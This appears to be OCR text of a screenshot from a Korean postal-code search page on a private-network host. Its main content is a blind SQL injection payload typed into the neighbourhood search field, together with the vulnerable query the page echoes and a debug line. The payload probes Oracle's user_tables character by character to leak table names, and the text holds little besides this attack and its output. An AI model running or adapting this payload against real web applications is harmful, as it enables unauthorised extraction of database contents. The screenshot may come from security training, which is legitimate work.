 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
TABLE_NAME from (select rownum as
rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)>77--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select TABLE_NAME from (select
rownum as rnum,TABLE_NAME from user_tables) where
rnum=2),1,1) from dual)) from dual)>77--%'
DEBUG : db connect ok!
우편번호 주소